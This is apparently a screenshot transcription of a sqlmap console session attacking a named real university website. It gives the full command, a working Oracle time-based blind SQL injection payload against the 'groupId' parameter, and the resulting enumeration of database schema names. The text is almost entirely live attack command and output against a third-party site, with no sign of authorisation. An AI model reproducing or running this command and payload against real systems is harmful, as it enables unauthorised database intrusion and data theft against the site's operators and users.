 管理员: SQLMap - sqlmap.py -u http://yx.cau.edu.cn/bulletinPageList.jsp?groupId=1 --dbs
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: groupId=1' AND 9126=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(68)||CHR
(69)||CHR(106),5) AND 'Bxdp'='Bxdp
---
[17:29:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:29:47] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:29:47] [INFO] fetching database (schema) names
[17:29:47] [INFO] fetching number of databases
[17:29:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:29:47] [INFO] retrieved: 46
[17:30:02] [INFO] retrieved: CCS_LOC
[17:31:23] [INFO] retrieved: CTXSYS
[17:32:33] [INFO] retrieved: DBSNMP
[17:33:44] [INFO] retrieved: DMSYS
[17:34:43] [INFO] retrieved: EXFSYS
[17:35:54] [INFO] retrieved: MDSYS
[17:36:54] [INFO] retrieved: OLAPSYS
[17:38:12] [INFO] retrieved: ORDSYS
[17:39:20] [INFO] retrieved: OUT